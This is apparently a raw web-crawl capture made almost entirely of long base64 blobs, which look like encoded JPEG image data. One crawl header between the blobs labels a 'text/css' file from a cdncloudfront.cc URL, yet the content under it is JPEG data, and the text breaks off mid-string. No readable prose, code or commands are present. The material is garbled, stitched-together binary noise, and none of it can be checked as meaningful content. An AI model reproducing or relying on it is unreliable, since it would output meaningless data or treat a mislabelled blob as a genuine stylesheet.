cMq1Q5sMMPfuwJlt52p/HP2RNIt9q1oGDMWlxpf9lX5K5vZ1i16nF084xP3rza15zs/tmNHVa1aDAiWdo02LQDlttzPC0qrVpq9q68zja5FGejQfW28dOqz/AEYmDpM/NzPq/wBUXwvTiM4KNMiqOmZtp1rsHNh3XZYDlKlVwSvOAZ6yomxRhBLnL1eGp2JUbzhvsqQEegE1VQ1KNY6YCgxgkD2nLEwaG+0BD8BhVXD3xybcvC3iGLbl6qV/9SKmrPiJ+frBXpmIrHPpmeuDLHtbZE8olqaywmowU6TyVucFupmSxM4qbNjzU8jMjSI+P98KW6VUb0LQUIi1BY54u4fZYe00/wDsHB903FyYbwo/xVEj+Rml/n3ZlisDYSeSDJnE/FjovWHwgARM3OET/MBurFhH5t5d4KKpVeg6TJM2O08vlHqZu4zDp670KCs8YX3EWihM5aV6ercLjJ9TNKxGcKCYrM+FXcKOU+k3vpW/xKiV24BBgfayuQZv5hDw/wBIa32cTBG4+xpP1zV1ZORbw7juLN8K7mPY7AQ3agFKRuinm3vH4BxCoZgRgR0yJqtF2zUWosXgFijLIYfq3bFAr6Gxgp/pAdFr9Lq0xuQ4BEKp4abf9ycNl1QOetk19/ZupW27SjdF6+wjC5CrKSpB5giW6Fzs4ysJEwe7tL+Me/KaK7+aTyaUD9TYmXSlf/8ApMNqVr+W8/a9pn+yZfVu82NxP6zPKj/zYzaufCJgTO85mYzM47vinxTZp1nmMzMLYy/Iw+YmZzCWsYKoyd4U02RRXN7DCgckmF3OWM4hAOIjEObGJMKgM7NyUbkxdb22hSvmlPUxa6UFaLsFXYTnOcO8tGeamXKHO1jf5mnLOeYiNnmonObNCmpX5OuxEa/TudZpfUfEP5Q8XOAwdx7zF9rD90ccxNXpX2cEkfymnr68O08S4cCw4Bq0/RurRii44RnM4aly56zw2ALfiJ6mH8xhzCrfC4xHptbGd1h0pBsvwCUhFGj/AKvH0/ZOnzaFLPjmonhM7tY7BW4viz7xbbd73TzexlSdCwhFagOqCGt/jQ4nblR/FSRK1A5KPsbjubwsACBXPFmB03BmVGDAw8rryMAu8lo/o0DLyMJrGWHIesN2spNAXmAeIzSNU/HTx9Rgia665yMPtACeFuW/WEcYIG7H3g0rLxqp5HkT0myLxjYzVsQwW5ecYVWkuDnGekdweZ3Ey1YB9QJ5LXX9LYm11/8AeZ+0d2/UcztbTcr3rN9PzUR9RZvZaxsbPqTmcSMUSjd2EeGCdpfxj3J+oSnc/u1/xNz3AQihAxAhV9O+fYT/AE9n9pn+ns/tMFyJxEjJTqIwwRAI+W4As4ch88iJuItosAZh8JEsrI3SETEWJYrLlx8Maq0AMPQw94EOg0rBTjLmHUWBCsdRMtzgnkqZz6KMz/TWf2GcIpcQOumNl/V2WC6ykhG5GH7DD1BmpX0tb/JlTekpPrWPsEYyDzBlnanYqYcb20j/ACJwtsRBv9kxv4x+6djyCxmp347SuPbMqrChjw/0xzhqVspWfMPlBZ+AKCBMKBxOeIw2L8Q/DFPUmYnlit6GV6q9OI0DIA/FLrVXHiooQSlXQG3HncbMDO0L6xlXsKGxvRZq7OzakSmi7kg2fB5xLqtsqM4lKdeKWq+22BM/gcztX3qMUe32SBCCMgxSjeQHIEIbodoZyhBnA2Ckz4ef5zFgxNDXpaQiNZuZq20OkN9Zu+En4hEoIbTuBkrF8VGFFe5LD4zNXq6xvXdsPkYDbyeFMAqekfWdmpxjHmSOrM1b9VbbE2dWnnrKe6mbNYZhEYwaoIfDTYmCqsFnbZVHUwCz9/b5rDCIZido/wAY9yfqEp/hr/jvWN8oldGpND4294yaxi7hjhj6TVPZqbKwtpCYbAAmQ/iEL8XrLLHA4mY5xOIiKXx4rjIEs1Fr4JO3FF0zKOLmflBo9I+HAwSOk+sBfE4hk+sYBZ8MrBHMiNZ+RI7HLFjOUOVIMInEegzLrZUnqxjsqQ5UxRw53iajT0kPjHnQ4mbNPpwP4UwtFH9krN2mpVHIweCF7FDA15IjuFCgnOBD9jVr6WGIZpz/[base64]/Es4tOLDwfECpOJvz94XCCu/8AOsL3IbKv+4nKZQ5E49qNP1teYOssLxNNpyNhzn/ErqQyD4Fcf+YTYjJ7mbGZ7u0f4x7k/UJT/DX/[base64]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[base64]/1JSiuyWT8R6jL0vwSOjjRE3ciC2xGQQ+tYxHFseNoitHqkKJtNo14KAktaHGxR/Sl790SlRLI2fQ2mhJFC68F2I5K1UIofJtZVcIcWz05EMNK5EYQbSRJbHVC72yZKNS8IxEtbGOOi78LKKKHGmP3lyZOTo70uixPwXYuhLwSYoSIYm+xRjy2NVJJIaakyUU4/wDDFG+foyrdzH8LlXK4MnL0YkKq1orVoXgvBjXusRIa50unZMXjGFcseR2Rk5OhY2xYGKEUbYqidOPH2RipQUhZHe2RmlGVOLHauLHmTSTLj0Obrg3y+zdb0ZBafWi8JC8E/B6SXuMQ0TRWlCQsbHEox4n2x4mxYF9mPBT6JbkjBzabKT3KP/0TUsT55FtSI5VCO0lmjdoeZ/[base64]/obTj1bKuFLtE8sXFKP0SzwJf0UqRj/o3LaZZWY9U6YnfherZHvVd61ZWlD9xrzbE0iOVEsyfFG+Umei5dkf5hY1stCgnBuI3asxNPHKLO8aSMWWLjtY2mpf9HmaMudQi6HnlJFuy/0xNKRLlmPwixPwsb0h3qkKJxrY2P3aK0s3G5sqTFhbI4GLHCrIY1TrtFxe3gwtuFGOS5sx5I04tiaSr8JZli+yX9/PBH+hyi2PJJiP6WyPPFk6XTI/rF8uDkx96PVMUjebi9YaxVeTHovbtG8uT6QsMn2R/mNkYfRCEZXROk0yCVDVEMlSv9RvSQ/6FG3Y/[base64]/YRKDkuCcHHsjik1ZCO1apWJaZuxTaZHO5cDg0rZJHPY2JMgnCBuNxFtsUWO/BaPzoer0uiErHbZTKYkzabThF6V7KESipISSVeDltVmPKpFmbvTCv8AIn0NWjCo1TM1KVIwY1VmRWhwaKMfBiyNyp+K95opHTFIssssctF4X5IRQtK0RkquSMtrNyUbJvcr0w/[base64]/jRCvSfBHiPK5IRd2YLp0x7mqsml8W+SqgyUaUKJTm3KLIJvC0kZPgvZQheEhyS7Et65H/P8AjI4JMyx20iML7HEpGOEUr1asnaXA3J9lUjmTIL/EojBR6MqsUpRMMm3zrDmRKm2QvYuTA0k7I9SMM2Y5OEdz6Y4wU7/SaW+iLW8jBPLtMjklsb6N0lHgcnKO5mOSf0YUqfAnGPElyU4K5ItuDJRUdhN1ORFN4+EZHcF7NsiLwySo5ZbIR2oSpGaPN6Xom4mOaa4FyUZetMs74MKoXWqlb0x64uzdHbtZGU49ciyZF1E3zfElQqo3qa2jcZV/wcu2lyydbkyLrJZNqUVQ/idYzG+HRC4rlm+MuGLcn3wKUejJunL/AIKUV8ezfkMk3t58H15QfAtLOWZo/YscmRxO+Ro6M1t6tpCZCW1kJKXRdGRrbyWOLXZjW7o2fhsl+kk0hO5cCIabhTYscpCxTJKSV2RUp9scH0PHXKNzIxbVtk04s9SVUYnJ8DtckpORCEvocJMnFotiG3WikzdfD8H5Q6I69DQqFy71yvnWULIp3zopNdCzzMf/AKL/ACHipmTHuRFyxyIZoyG0uzLmTjSIKiJDVdivfwQ3Sk10VwyKSVVwbpNbq/8AhfGyK/8Ap6SbHFWokscXInBJWjD0xJOBtSZFKujj8H8Xq+vBO0Vo/KHQrT8JTaFJiVLXM6aLExaPR8H8zuLJRsnmrhDbEmNuURRKOV0YpW9GY1ciCSe4x2skmTQoyapdH/pFOmJuS47RurIQdNykW3ckSbb5MfTNzUVRJtsi/wDIXyJdM2m0+h6x1flHoWm0SMyogrYxaZ+9VIcxOxOxo/nhtjplhtkURHenIpGLvRmPiQstXZ6rpc8oeTl0+DeueTdH9LSi0WpSHkSVG9MclZviKaonIWQjkJPgstH0PvWPWr8o9C8M3RhX2PXKk+xwX6ONaMSsihEHa0nDcjbyY8dcvRxiyUaNpi70elsst62/JOiTTXlH4ku9V17MehC0Rn+Jj+IyJ9DSZsibI/hsj+Hpw/BY4/goR/DZH8FwuC3ptV60jajahJLRi/04/ElrHReX/8QAMBEAAgIBBAEEAgEEAQQDAAAAAQIAEQMQEiExIAQwQVETIjIUQGFxIzOBscFCUqH/2gAIAQMBAT8A8RAC3UHp+OYyMp59itUFnxbUAmMK9sQRcZMHp5kxbR4V7dy4NK8ALmPAT3FQKONCAY+D6i4mJ5i4kWbVHxMiAjxqYhzAdQYdFT5OmTr3MWPcYRXAi9Q0Zkx/IjLt98eWFk8HP/IIWvgQLDCZkPFSpRlHVDUBghiwiKKl6P7npzzDPjiWQaAlcTN0JUr3R5pmKxXDQuBKLtYgWutCwEbIfiXfMqVMb/Bm1WEyYtpsaBqiuITxEu4PB/[base64]/AgjD9Yo51uA7jpk0r2zBxEzccxslzeZ/[base64]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

--- FILE ---
content_type: text/css
request_url: https://cover.cdncloudfront.cc/upload/vod/2025-11-28/176426959111.css
body_size: 44414
content:
/9j/4AAQSkZJRgABAQEAYABgAAD/2wBDAAMCAgMCAgMDAwMEAwMEBQgFBQQEBQoHBwYIDAoMDAsKCwsNDhIQDQ4RDgsLEBYQERMUFRUVDA8XGBYUGBIUFRT/2wBDAQMEBAUEBQkFBQkUDQsNFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBT/wAARCAFRAlgDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwD800OelSAEGrKQIO1KVXpiuG56ViZDvUcdBSsp69qIKlIIzxRcuxCpZScflVacb5Sfwq3IfLQsfyqu4JUetAhsZwMVp6Pp0lx9ouo5EjW0USNu789B+VZiHHFa9tcC28Oahj70rKuf8/WkHQyZo/ts0k7Sb2dixPuaaLFf7xzVaG4MLeoParqyK4yDVWsSmmOhhEa4z09alGBUAclgFBcnoBzV+z0LVtSIFppd7cE9BFAzfyFHK2UpWKdzIqx47mqG8Lx2rrofg74+1iT/AEbwpqZXsXgKD9cV0Gm/stfErUMbtEFqD3nnRf61oqbIcjgdDCT6pbq4BTdkg+lVtTvxcX8z4UAscAV7roP7H3jeCYS3V1pttwRzMWI/IVdj/Ywkt/n1XxjY2/dtqf4kVcabE5HzpvBOatW8u5celfRI/Z2+G2iKP7V+IURI6hJY1/qajfw78AvDwPn+IptRcdVjmZs/98ih0WClY+f2kAQ5qpIokUj8a9n+NnhDwpbeCvD3ifwbC66beSvC7MxJJHTOeh4NeMKRisnFxNL3NKyRYNBu5D955FjH061miEykBRnmrTTf8S7ys/x7sVf0O3SS6RyMxoAx9zj/ABqdhpJ6GjYaalhZDCg3L/MSw+4McVm3OxCSXMhz1re1ST/RGkQjLH5jXK3TEnA7VCV3dnQ7WElucNlePaui8LeOdS8N30M63VwUGP3fmkAj0FciWJJqNiSeK2Uexg5WPpmfw3pvxjsotQhW20vUzC8r7rsSSuERf4MA+pySfTrXL3t9q/hTyNF8Y2A1XRj+7tLmYsrQ8jOxx6Z5Vs15X4Y8R3Gg3azW0zw3H3fMU8qp6498V9KrrkPxa8GeVd2z+VMxR7g7DsmUZUqBgk8jJ9B+FamfM7nmXi/4XQQWsWoaNdQ6jYToJEeBvmT/AGWHZhjpXmc1q0E5jfqDXqHh3Uz4L1afQNdMs+kTN83kvgrn7sqejLwe3TByMiovEngm5vpt1tElxcRr5nmwMGW5i6iRcHr6g85qdIsJLmWhzGl237pMjtVq/sfNVcDpX0n+yV+zlY/Fm38Zavqlwgg8LWsN3/[base64]/ZlsjD4P1e6Ocz3uwH2VF/wDijXzkVGK+q/[base64]/jCJ7XXJlkdmLNkFu4PSvRYLVLQ5RmLbdgyeAoJKqAOOM49fXNUtb0C116IC4BWVeFlTqB6VzV6ftYWRrSfIzy+N8rg4BI4b6//AK60fDtgdY1VEQHYG3uxHAX/AOvxXSw/D62QgPduUz0VADj610Vhp9tpUHk2kflp3PUsfUmuClhZJ3kdDqJLQ5X4165/Yvw012cNh5IfIQZxy5C/yJr4ttI/kAr6Z/an1cW/g/TdNDfPeXe8j/ZQf4sK+bIiF4Ar0ZOyR5lZ+8kSZwBViNfk9c1Cq7jU6/Lx2rG5zjdlBIxipByOeaicY7VV2MjbBopwAPUUUK/ckxIi8ZAwXHoOtTqwkGV/GrdjaEnew+lWZ7GOU5xtb+8ODUGyM9PlIq+oBFQNaOgzkMB36UyS5ymxTg9zRYr1IrhhPLxnav6mk6UuMCkJzTCxGy4bd+lWJn26S6Z6uCajxUcj77eRM9CDTRLKKxGRsAc1pLCI4wo7Uy1h2LuPU0+e5SPOeT6CnvohJJI9c/Zd1O10/wCJdvBeQwzRXKmMCVA2CeBjPvivVfjR+1RqXwm8bX3huz8L2kggVHjuZJSA6soIO0D6jr2r5d8Ea5JpHi7S71W8sRzrz6c17X+23oSXv/CJeLoFyl7bG2lceoG9f5t+VdVPSJjN6aHNan+234+vAwtodMsQemyAsR/301chqf7UPxL1PO7xHLAD2t4kT+Qry0dKMCruzn5mdTqPxa8Z6uSbvxNqkueo+0sB+QNc7davqF8xa5vbicnqZJWbP5moMCjFIV2xh5PUn60bakpM07iPf/B0h8U/st69YAb7jRL9bhB3VCQT/M147GCyMSDnjAr2L9km5h1LUvE/hu6w1vqdlkoe5U8/oa988M/BnwrYAg6bHMy95OayqW0O+nHmSZ8TQ2lzc4WOCR/91Sa2YIZdNt9kqNFKTkq4wQO1feNv4R0TTIyYdOtogozxEK+KviZq66v491i4TAie4bYAMAKOAPyArBpG/KoooSzb7dI8/KPmNZU8WAz4wKt552E9OtMuCJDj+Ff1NCVyOYxJk2npSeXtizjk1egh+1TMf+Wack0ott7BiMrnCj1qnpoZpORXsbPzZVyCST90d6+qvgd4X1XUvsS3MsdpZRL+6iiQLjPOf/rnnmvPvhJ8Lnv3TUL+HEZwUVh2r6DsYl0sIYPkC9AK551Gnoe9hcEmuaZz/wAavgjHqcjS2+1gSRHKTynpk+nOPbivnzQ7rUPCOu26l3Elq+9dx4K55FfYWs6y+oeHV3/KyZXI7gjB/pXzh8XbWOPUIb2NdrPMVJA9QT/Sqpz53ZmONw6px549D6J+APh/Ub7xH9q0qSeGx1sNEYYc7Z9oRtpA+9jzf51936V+zDZ6hoyDVbkx3DJ/qwu/Zx0OT/Kvn/8A4JoXVr4t0GKO92NeeE/tCW2OrxXbRspI7lTDMAfRgK+/[base64]/yGLfj+IV682QBXlPhKETa3AD2Oa9WdsgVzz3O2n8Iymk8U6msc9KzLF/hr7N+H9gdO+H+gW+3aVs4yR7kZP86+Lw2Dk16xF+1NrdhbxQLodjIkSBAfMYcAY6fhWlN2LhJLc+jyp5zxTClfO4/a11UH5/DdoR7XDD+lOH7W17nL+F7dh7Xbf/E1tzIvnifQTAmoWhNeDp+1s7Z8zwso/wBy7/xWpE/ayh3Df4VlC9yt2M/+g0XTKU4ntrxHNM8s140P2stKJ+fw1fD6ToamX9q3w8RmTQdUX2QxH/2YUrofNHuewwWzzE7F8wg8oOpFWZLHcg8q1mixyzzHgfoK8w0f9pjwRrGI5bbVNMul4Bljj2P6ch+DWxcfHLwTaReZeX92kQ7JErsfoA/NJtApx7nh37Sk8mt+PLLTYnXFjZNK2Txnlj/46K80t/DN1LDA6GNhNs2/N03kqufxBFb/AI/8a2/inx/qutWMEgs5keCBZxtfyypTcwGecEnFYya3Or6eVBEdpsxHvO1yrFgSPxNYt3OSb5pNkf8Awj13GjuFV0WLz9ynqu7b/PP5Gqe3B561rWfiC4glZ2UzKxIZZHJBQggL7Abj09azgmWz/Op0IG7cdKY9TleOBUTgYNNCIKKGQsciiqFoT8KPSq019HHkbsn0Br0q0/Zk8X6gQLq4ggTPQMW/wrqdM/ZBfCm81d/cRoB/jSUDa58+y3rSk84HpUO9T3r6z039k7w7bqDczXNyf9p/8MV1mmfs7+DbAD/iVJKR3k+b+dVyBvufEILPwgLHsAM1ctPDutXp/wBH065m/wB2In+lffWn/DDw7puDBpVvHj0jArdt9BsrcAR20SgeiinyofKu58DWHwq8YagwEWiXIB7uu3+ddLp/7N/jW/I3WUduG7yPX3FHZRIvCAfQVMsUYGSQoHrTsg0Pj6z/AGTvEEwAuL6CL2QE10GnfsdR7gbvVXb1CKBX0xc6pZ2o5k3kdk5rHu/E0rZEKBF9TyaaaQrHlGn/ALJ/hiwIeae4kK85Z8VP8cvC3/CQfs86pZR/v5tAlE8TEZOxDyf++Gb8q7m4vJ7tgZJGYemam0Oyi1QatotwN1vqVq8ZB91IP6GrhJXJlHQ/NEUHrWjr+jy6Dreo6bONs1pcPA491Yj+lZtaI4NnZjl6Uo5NIKlVcCkAmwU1k9KkHFG3NK9hHoX7PGt/2D8WtEdmKxzyG3b6MD/XFfc1qPI1CVSf4uK/OTQ799H1qwvUOGt50lBHswNfotBcLefY71TlLmFJQfqBWc72ud2HlpYr/EHXBoPhS/usgP5ZRM92IwK+E9Yk36tcOTk72J+ua+r/AI6a0Whg01CCsaG4cHpnnH5YJ/CvkK/k3S5JyXasOp0yfulkXm9/MHBbt70twzeWsSfeP6CqFsR5oGeBya0tPlV5mlIGeik9B71sc9y5FZ+TbpCDtJ5dvSvWPhL8Jv8AhILiPUtQjIs1AMMR/iHqa4vwFoQ8beK